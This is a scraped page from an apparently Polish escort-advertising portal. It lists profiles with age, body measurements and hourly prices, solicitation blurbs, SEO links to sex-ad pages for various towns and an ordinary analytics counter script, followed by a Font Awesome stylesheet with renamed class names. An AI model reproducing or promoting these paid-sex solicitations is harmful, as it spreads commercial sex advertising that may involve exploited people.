                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">154</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Które moje wcielenie wybierasz...? Przemyśl to, a gdy już będziesz zdecydowany w 100%, zadzwoń do mnie na 30 minut przed spotkaniem :) To jedyna możliwość umówienia się ze mną. Lubię sex i jestem przekonana, że wyjdziesz zrelaksowany i odprężony.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Charlotte</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/757834-big-1-1459209600.jpg" alt="Dziwka Light Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>:) Ze względu na duże zainteresowanie, proszę umawiać się z dużym wyprzedzeniem (min 1h).</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>TOP:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/pomorskie/seks-ogoszenia-hel.php">Seks ogłoszenia Hel</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/sex-oferty-mogilno.php">Sex oferty Mogilno</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/pomorskie/ogoszenia-towarzyskie-kocierzyna.php">Ogłoszenia towarzyskie Kościerzyna</a></li> 
			                        
			                        
		                        </ul>
	
	<p>W odpowiedzi, fotka na sportowo i kontakt - czekam. Ogólne after 37 lat lubelskie Lublin kontakt.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pavos.com.pl/assets/cfab4196/css/font-awesome.min.css
body_size: 4406
content:
/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.1.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.muten{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.muten-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.muten-2x{font-size:2em}.muten-3x{font-size:3em}.muten-4x{font-size:4em}.muten-5x{font-size:5em}.wiwo{width:1.28571429em;text-align:center}.muten-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.muten-ul>li{position:relative}.muten-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.muten-li.muten-lg{left:-1.85714286em}.muten-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.kyja{float:right}.pull-left{float:left}.muten.pull-left{margin-right:.3em}.muten.kyja{margin-left:.3em}.muten-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.muten-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.muten-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.muten-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.muten-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1)}.muten-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1)}.muten-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.muten-stack-1x,.muten-stack-2x{position:absolute;left:0;width:100%;text-align:center}.muten-stack-1x{line-height:inherit}.muten-stack-2x{font-size:2em}.muten-inverse{color:#fff}.muten-glass:before{content:"\f000"}.muten-music:before{content:"\f001"}.muten-search:before{content:"\f002"}.muten-envelope-o:before{content:"\f003"}.muten-heart:before{content:"\f004"}.muten-star:before{content:"\f005"}.muten-star-o:before{content:"\f006"}.muten-user:before{content:"\f007"}.muten-film:before{content:"\f008"}.muten-th-large:before{content:"\f009"}.muten-th:before{content:"\f00a"}.muten-th-list:before{content:"\f00b"}.muten-check:before{content:"\f00c"}.muten-times:before{content:"\f00d"}.muten-search-plus:before{content:"\f00e"}.muten-search-minus:before{content:"\f010"}.muten-power-off:before{content:"\f011"}.muten-signal:before{content:"\f012"}.muten-gear:before,.muten-cog:before{content:"\f013"}.muten-trash-o:before{content:"\f014"}.muten-home:before{content:"\f015"}.muten-file-o:before{content:"\f016"}.muten-clock-o:before{content:"\f017"}.muten-road:before{content:"\f018"}.muten-download:before{content:"\f019"}.muten-arrow-circle-o-down:before{content:"\f01a"}.muten-arrow-circle-o-up:before{content:"\f01b"}.muten-inbox:before{content:"\f01c"}.muten-play-circle-o:before{content:"\f01d"}.muten-rotate-right:before,.muten-repeat:before{content:"\f01e"}.muten-refresh:before{content:"\f021"}.nytuz:before{content:"\f022"}.muten-lock:before{content:"\f023"}.muten-flag:before{content:"\f024"}.muten-headphones:before{content:"\f025"}.muten-volume-off:before{content:"\f026"}.muten-volume-down:before{content:"\f027"}.muten-volume-up:before{content:"\f028"}.muten-qrcode:before{content:"\f029"}.muten-barcode:before{content:"\f02a"}.muten-tag:before{content:"\f02b"}.muten-tags:before{content:"\f02c"}.muten-book:before{content:"\f02d"}.muten-bookmark:before{content:"\f02e"}.muten-print:before{content:"\f02f"}.muten-camera:before{content:"\f030"}.muten-font:before{content:"\f031"}.muten-bold:before{content:"\f032"}.muten-italic:before{content:"\f033"}.muten-text-height:before{content:"\f034"}.muten-text-width:before{content:"\f035"}.muten-align-left:before{content:"\f036"}.muten-align-center:before{content:"\f037"}.muten-align-right:before{content:"\f038"}.muten-align-justify:before{content:"\f039"}.muten-list:before{content:"\f03a"}.muten-dedent:before,.muten-outdent:before{content:"\f03b"}.muten-indent:before{content:"\f03c"}.muten-video-camera:before{content:"\f03d"}.muten-photo:before,.muten-image:before,.muten-picture-o:before{content:"\f03e"}.muten-pencil:before{content:"\f040"}.muten-map-marker:before{content:"\f041"}.muten-adjust:before{content:"\f042"}.muten-tint:before{content:"\f043"}.muten-edit:before,.muten-pencil-square-o:before{content:"\f044"}.muten-share-square-o:before{content:"\f045"}.muten-check-square-o:before{content:"\f046"}.muten-arrows:before{content:"\f047"}.muten-step-backward:before{content:"\f048"}.muten-fast-backward:before{content:"\f049"}.muten-backward:before{content:"\f04a"}.muten-play:before{content:"\f04b"}.muten-pause:before{content:"\f04c"}.muten-stop:before{content:"\f04d"}.muten-forward:before{content:"\f04e"}.muten-fast-forward:before{content:"\f050"}.muten-step-forward:before{content:"\f051"}.muten-eject:before{content:"\f052"}.muten-chevron-left:before{content:"\f053"}.muten-chevron-right:before{content:"\f054"}.muten-plus-circle:before{content:"\f055"}.muten-minus-circle:before{content:"\f056"}.muten-times-circle:before{content:"\f057"}.muten-check-circle:before{content:"\f058"}.muten-question-circle:before{content:"\f059"}.muten-info-circle:before{content:"\f05a"}.muten-crosshairs:before{content:"\f05b"}.muten-times-circle-o:before{content:"\f05c"}.muten-check-circle-o:before{content:"\f05d"}.muten-ban:before{content:"\f05e"}.muten-arrow-left:before{content:"\f060"}.muten-arrow-right:before{content:"\f061"}.muten-arrow-up:before{content:"\f062"}.muten-arrow-down:before{content:"\f063"}.muten-mail-forward:before,.muten-share:before{content:"\f064"}.muten-expand:before{content:"\f065"}.muten-compress:before{content:"\f066"}.muten-plus:before{content:"\f067"}.muten-minus:before{content:"\f068"}.muten-asterisk:before{content:"\f069"}.muten-exclamation-circle:before{content:"\f06a"}.muten-gift:before{content:"\f06b"}.muten-leaf:before{content:"\f06c"}.muten-fire:before{content:"\f06d"}.muten-eye:before{content:"\f06e"}.muten-eye-slash:before{content:"\f070"}.muten-warning:before,.muten-exclamation-triangle:before{content:"\f071"}.muten-plane:before{content:"\f072"}.muten-calendar:before{content:"\f073"}.muten-random:before{content:"\f074"}.muten-comment:before{content:"\f075"}.muten-magnet:before{content:"\f076"}.muten-chevron-up:before{content:"\f077"}.pogik:before{content:"\f078"}.muten-retweet:before{content:"\f079"}.muten-shopping-cart:before{content:"\f07a"}.muten-folder:before{content:"\f07b"}.muten-folder-open:before{content:"\f07c"}.muten-arrows-v:before{content:"\f07d"}.muten-arrows-h:before{content:"\f07e"}.muten-bar-chart-o:before{content:"\f080"}.muten-twitter-square:before{content:"\f081"}.muten-facebook-square:before{content:"\f082"}.muten-camera-retro:before{content:"\f083"}.muten-key:before{content:"\f084"}.muten-gears:before,.muten-cogs:before{content:"\f085"}.muten-comments:before{content:"\f086"}.muten-thumbs-o-up:before{content:"\f087"}.muten-thumbs-o-down:before{content:"\f088"}.muten-star-half:before{content:"\f089"}.muten-heart-o:before{content:"\f08a"}.muten-sign-out:before{content:"\f08b"}.muten-linkedin-square:before{content:"\f08c"}.muten-thumb-tack:before{content:"\f08d"}.muten-external-link:before{content:"\f08e"}.muten-sign-in:before{content:"\f090"}.muten-trophy:before{content:"\f091"}.muten-github-square:before{content:"\f092"}.muten-upload:before{content:"\f093"}.muten-lemon-o:before{content:"\f094"}.toroxes:before{content:"\f16a"}.muten-square-o:before{content:"\f096"}.muten-bookmark-o:before{content:"\f097"}.toroxes-square:before{content:"\f098"}.muten-twitter:before{content:"\f099"}.muten-facebook:before{content:"\f09a"}.muten-github:before{content:"\f09b"}.muten-unlock:before{content:"\f09c"}.muten-credit-card:before{content:"\f09d"}.muten-rss:before{content:"\f09e"}.muten-hdd-o:before{content:"\f0a0"}.muten-bullhorn:before{content:"\f0a1"}.muten-bell:before{content:"\f0f3"}.muten-certificate:before{content:"\f0a3"}.muten-hand-o-right:before{content:"\f0a4"}.muten-hand-o-left:before{content:"\f0a5"}.muten-hand-o-up:before{content:"\f0a6"}.muten-hand-o-down:before{content:"\f0a7"}.muten-arrow-circle-left:before{content:"\f0a8"}.muten-arrow-circle-right:before{content:"\f0a9"}.muten-arrow-circle-up:before{content:"\f0aa"}.muten-arrow-circle-down:before{content:"\f0ab"}.muten-globe:before{content:"\f0ac"}.muten-wrench:before{content:"\f0ad"}.muten-tasks:before{content:"\f0ae"}.muten-filter:before{content:"\f0b0"}.muten-briefcase:before{content:"\f0b1"}.muten-arrows-alt:before{content:"\f0b2"}.muten-group:before,.muten-users:before{content:"\f0c0"}.muten-chain:before,.muten-link:before{content:"\f0c1"}.muten-cloud:before{content:"\f0c2"}.muten-flask:before{content:"\f0c3"}.muten-cut:before,.muten-scissors:before{content:"\f0c4"}.muten-copy:before,.muten-files-o:before{content:"\f0c5"}.muten-paperclip:before{content:"\f0c6"}.muten-save:before,.muten-floppy-o:before{content:"\f0c7"}.muten-square:before{content:"\f0c8"}.muten-navicon:before,.muten-reorder:before,.muten-bars:before{content:"\f0c9"}.muten-list-ul:before{content:"\f0ca"}.muten-list-ol:before{content:"\f0cb"}.muten-strikethrough:before{content:"\f0cc"}.muten-underline:before{content:"\f0cd"}.muten-table:before{content:"\f0ce"}.muten-magic:before{content:"\f0d0"}.muten-truck:before{content:"\f0d1"}.muten-pinterest:before{content:"\f0d2"}.muten-pinterest-square:before{content:"\f0d3"}.muten-google-plus-square:before{content:"\f0d4"}.muten-google-plus:before{content:"\f0d5"}.muten-money:before{content:"\f0d6"}.muten-caret-down:before{content:"\f0d7"}.muten-caret-up:before{content:"\f0d8"}.muten-caret-left:before{content:"\f0d9"}.ladyged:before{content:"\f0da"}.muten-columns:before{content:"\f0db"}.muten-unsorted:before,.muten-sort:before{content:"\f0dc"}.muten-sort-down:before,.muten-sort-desc:before{content:"\f0dd"}.muten-sort-up:before,.muten-sort-asc:before{content:"\f0de"}.muten-envelope:before{content:"\f0e0"}.muten-linkedin:before{content:"\f0e1"}.muten-rotate-left:before,.muten-undo:before{content:"\f0e2"}.muten-legal:before,.muten-gavel:before{content:"\f0e3"}.muten-dashboard:before,.muten-tachometer:before{content:"\f0e4"}.muten-comment-o:before{content:"\f0e5"}.muten-comments-o:before{content:"\f0e6"}.muten-flash:before,.muten-bolt:before{content:"\f0e7"}.muten-sitemap:before{content:"\f0e8"}.muten-umbrella:before{content:"\f0e9"}.muten-paste:before,.muten-clipboard:before{content:"\f0ea"}.muten-lightbulb-o:before{content:"\f0eb"}.muten-exchange:before{content:"\f0ec"}.muten-cloud-download:before{content:"\f0ed"}.muten-cloud-upload:before{content:"\f0ee"}.muten-user-md:before{content:"\f0f0"}.muten-stethoscope:before{content:"\f0f1"}.muten-suitcase:before{content:"\f0f2"}.muten-bell-o:before{content:"\f0a2"}.muten-coffee:before{content:"\f0f4"}.muten-cutlery:before{content:"\f0f5"}.muten-file-text-o:before{content:"\f0f6"}.muten-building-o:before{content:"\f0f7"}.muten-hospital-o:before{content:"\f0f8"}.muten-ambulance:before{content:"\f0f9"}.muten-medkit:before{content:"\f0fa"}.muten-fighter-jet:before{content:"\f0fb"}.muten-beer:before{content:"\f0fc"}.muten-h-square:before{content:"\f0fd"}.muten-plus-square:before{content:"\f0fe"}.muten-angle-double-left:before{content:"\f100"}.muten-angle-double-right:before{content:"\f101"}.muten-angle-double-up:before{content:"\f102"}.muten-angle-double-down:before{content:"\f103"}.muten-angle-left:before{content:"\f104"}.muten-angle-right:before{content:"\f105"}.muten-angle-up:before{content:"\f106"}.muten-angle-down:before{content:"\f107"}.muten-desktop:before{content:"\f108"}.muten-laptop:before{content:"\f109"}.muten-tablet:before{content:"\f10a"}.muten-mobile-phone:before,.muten-mobile:before{content:"\f10b"}.muten-circle-o:before{content:"\f10c"}.muten-quote-left:before{content:"\f10d"}.muten-quote-right:before{content:"\f10e"}.muten-spinner:before{content:"\f110"}.muten-circle:before{content:"\f111"}.muten-mail-reply:before,.muten-reply:before{content:"\f112"}.muten-github-alt:before{content:"\f113"}.muten-folder-o:before{content:"\f114"}.muten-folder-open-o:before{content:"\f115"}.muten-smile-o:before{content:"\f118"}.muten-frown-o:before{content:"\f119"}.muten-meh-o:before{content:"\f11a"}.muten-gamepad:before{content:"\f11b"}.muten-keyboard-o:before{content:"\f11c"}.muten-flag-o:before{content:"\f11d"}.muten-flag-checkered:before{content:"\f11e"}.muten-terminal:before{content:"\f120"}.muten-code:before{content:"\f121"}.muten-mail-reply-all:before,.muten-reply-all:before{content:"\f122"}.muten-star-half-empty:before,.muten-star-half-full:before,.muten-star-half-o:before{content:"\f123"}.muten-location-arrow:before{content:"\f124"}.muten-crop:before{content:"\f125"}.muten-code-fork:before{content:"\f126"}.muten-unlink:before,.muten-chain-broken:before{content:"\f127"}.muten-question:before{content:"\f128"}.muten-info:before{content:"\f129"}.muten-exclamation:before{content:"\f12a"}.muten-superscript:before{content:"\f12b"}.muten-subscript:before{content:"\f12c"}.muten-eraser:before{content:"\f12d"}.muten-puzzle-piece:before{content:"\f12e"}.muten-microphone:before{content:"\f130"}.muten-microphone-slash:before{content:"\f131"}.muten-shield:before{content:"\f132"}.muten-calendar-o:before{content:"\f133"}.muten-fire-extinguisher:before{content:"\f134"}.muten-rocket:before{content:"\f135"}.muten-maxcdn:before{content:"\f136"}.muten-chevron-circle-left:before{content:"\f137"}.muten-chevron-circle-right:before{content:"\f138"}.muten-chevron-circle-up:before{content:"\f139"}.muten-chevron-circle-down:before{content:"\f13a"}.muten-html5:before{content:"\f13b"}.muten-css3:before{content:"\f13c"}.muten-anchor:before{content:"\f13d"}.muten-unlock-alt:before{content:"\f13e"}.muten-bullseye:before{content:"\f140"}.muten-ellipsis-h:before{content:"\f141"}.muten-ellipsis-v:before{content:"\f142"}.muten-rss-square:before{content:"\f143"}.muten-play-circle:before{content:"\f144"}.muten-ticket:before{content:"\f145"}.muten-minus-square:before{content:"\f146"}.muten-minus-square-o:before{content:"\f147"}.muten-level-up:before{content:"\f148"}.muten-level-down:before{content:"\f149"}.muten-check-square:before{content:"\f14a"}.muten-pencil-square:before{content:"\f14b"}.muten-external-link-square:before{content:"\f14c"}.muten-share-square:before{content:"\f14d"}.muten-compass:before{content:"\f14e"}.muten-toggle-down:before,.muten-caret-square-o-down:before{content:"\f150"}.muten-toggle-up:before,.muten-caret-square-o-up:before{content:"\f151"}.muten-toggle-right:before,.muten-caret-square-o-right:before{content:"\f152"}.muten-euro:before,.muten-eur:before{content:"\f153"}.muten-gbp:before{content:"\f154"}.muten-dollar:before,.muten-usd:before{content:"\f155"}.muten-rupee:before,.muten-inr:before{content:"\f156"}.muten-cny:before,.muten-rmb:before,.muten-yen:before,.muten-jpy:before{content:"\f157"}.muten-ruble:before,.muten-rouble:before,.muten-rub:before{content:"\f158"}.muten-won:before,.muten-krw:before{content:"\f159"}.muten-bitcoin:before,.muten-btc:before{content:"\f15a"}.muten-file:before{content:"\f15b"}.muten-file-text:before{content:"\f15c"}.muten-sort-alpha-asc:before{content:"\f15d"}.muten-sort-alpha-desc:before{content:"\f15e"}.muten-sort-amount-asc:before{content:"\f160"}.muten-sort-amount-desc:before{content:"\f161"}.muten-sort-numeric-asc:before{content:"\f162"}.muten-sort-numeric-desc:before{content:"\f163"}.muten-thumbs-up:before{content:"\f164"}.muten-thumbs-down:before{content:"\f165"}.muten-youtube-square:before{content:"\f166"}.muten-youtube:before{content:"\f167"}.muten-xing:before{content:"\f168"}.muten-xing-square:before{content:"\f169"}.muten-youtube-play:before{content:"\f16a"}.muten-dropbox:before{content:"\f16b"}.muten-stack-overflow:before{content:"\f16c"}.muten-instagram:before{content:"\f16d"}.muten-flickr:before{content:"\f16e"}.muten-adn:before{content:"\f170"}.muten-bitbucket:before{content:"\f171"}.muten-bitbucket-square:before{content:"\f172"}.muten-tumblr:before{content:"\f173"}.muten-tumblr-square:before{content:"\f174"}.muten-long-arrow-down:before{content:"\f175"}.muten-long-arrow-up:before{content:"\f176"}.muten-long-arrow-left:before{content:"\f177"}.muten-long-arrow-right:before{content:"\f178"}.muten-apple:before{content:"\f179"}.muten-windows:before{content:"\f17a"}.muten-android:before{content:"\f17b"}.muten-linux:before{content:"\f17c"}.muten-dribbble:before{content:"\f17d"}.muten-skype:before{content:"\f17e"}.muten-foursquare:before{content:"\f180"}.muten-trello:before{content:"\f181"}.muten-female:before{content:"\f182"}.muten-male:before{content:"\f183"}.muten-gittip:before{content:"\f184"}.muten-sun-o:before{content:"\f185"}.muten-moon-o:before{content:"\f186"}.muten-archive:before{content:"\f187"}.muten-bug:before{content:"\f188"}.muten-vk:before{content:"\f189"}.muten-weibo:before{content:"\f18a"}.muten-renren:before{content:"\f18b"}.muten-pagelines:before{content:"\f18c"}.muten-stack-exchange:before{content:"\f18d"}.muten-arrow-circle-o-right:before{content:"\f18e"}.muten-arrow-circle-o-left:before{content:"\f190"}.muten-toggle-left:before,.muten-caret-square-o-left:before{content:"\f191"}.muten-dot-circle-o:before{content:"\f192"}.muten-wheelchair:before{content:"\f193"}.muten-vimeo-square:before{content:"\f194"}.muten-turkish-lira:before,.muten-try:before{content:"\f195"}.muten-plus-square-o:before{content:"\f196"}.muten-space-shuttle:before{content:"\f197"}.muten-slack:before{content:"\f198"}.muten-envelope-square:before{content:"\f199"}.muten-wordpress:before{content:"\f19a"}.muten-openid:before{content:"\f19b"}.muten-institution:before,.muten-bank:before,.muten-university:before{content:"\f19c"}.muten-mortar-board:before,.muten-graduation-cap:before{content:"\f19d"}.muten-yahoo:before{content:"\f19e"}.muten-google:before{content:"\f1a0"}.muten-reddit:before{content:"\f1a1"}.muten-reddit-square:before{content:"\f1a2"}.muten-stumbleupon-circle:before{content:"\f1a3"}.muten-stumbleupon:before{content:"\f1a4"}.muten-delicious:before{content:"\f1a5"}.muten-digg:before{content:"\f1a6"}.muten-pied-piper-square:before,.muten-pied-piper:before{content:"\f1a7"}.muten-pied-piper-alt:before{content:"\f1a8"}.muten-drupal:before{content:"\f1a9"}.muten-joomla:before{content:"\f1aa"}.muten-language:before{content:"\f1ab"}.muten-fax:before{content:"\f1ac"}.muten-building:before{content:"\f1ad"}.muten-child:before{content:"\f1ae"}.muten-paw:before{content:"\f1b0"}.muten-spoon:before{content:"\f1b1"}.muten-cube:before{content:"\f1b2"}.muten-cubes:before{content:"\f1b3"}.muten-behance:before{content:"\f1b4"}.muten-behance-square:before{content:"\f1b5"}.muten-steam:before{content:"\f1b6"}.muten-steam-square:before{content:"\f1b7"}.muten-recycle:before{content:"\f1b8"}.muten-automobile:before,.muten-car:before{content:"\f1b9"}.muten-cab:before,.muten-taxi:before{content:"\f1ba"}.muten-tree:before{content:"\f1bb"}.muten-spotify:before{content:"\f1bc"}.muten-deviantart:before{content:"\f1bd"}.muten-soundcloud:before{content:"\f1be"}.muten-database:before{content:"\f1c0"}.muten-file-pdf-o:before{content:"\f1c1"}.muten-file-word-o:before{content:"\f1c2"}.muten-file-excel-o:before{content:"\f1c3"}.muten-file-powerpoint-o:before{content:"\f1c4"}.muten-file-photo-o:before,.muten-file-picture-o:before,.muten-file-image-o:before{content:"\f1c5"}.muten-file-zip-o:before,.muten-file-archive-o:before{content:"\f1c6"}.muten-file-sound-o:before,.muten-file-audio-o:before{content:"\f1c7"}.muten-file-movie-o:before,.muten-file-video-o:before{content:"\f1c8"}.muten-file-code-o:before{content:"\f1c9"}.muten-vine:before{content:"\f1ca"}.muten-codepen:before{content:"\f1cb"}.muten-jsfiddle:before{content:"\f1cc"}.muten-life-bouy:before,.muten-life-saver:before,.muten-support:before,.muten-life-ring:before{content:"\f1cd"}.muten-circle-o-notch:before{content:"\f1ce"}.muten-ra:before,.muten-rebel:before{content:"\f1d0"}.muten-ge:before,.muten-empire:before{content:"\f1d1"}.muten-git-square:before{content:"\f1d2"}.muten-git:before{content:"\f1d3"}.muten-hacker-news:before{content:"\f1d4"}.muten-tencent-weibo:before{content:"\f1d5"}.muten-qq:before{content:"\f1d6"}.muten-wechat:before,.muten-weixin:before{content:"\f1d7"}.muten-send:before,.muten-paper-plane:before{content:"\f1d8"}.muten-send-o:before,.muten-paper-plane-o:before{content:"\f1d9"}.muten-history:before{content:"\f1da"}.muten-circle-thin:before{content:"\f1db"}.muten-header:before{content:"\f1dc"}.muten-paragraph:before{content:"\f1dd"}.muten-sliders:before{content:"\f1de"}.muten-share-alt:before{content:"\f1e0"}.muten-share-alt-square:before{content:"\f1e1"}.muten-bomb:before{content:"\f1e2"}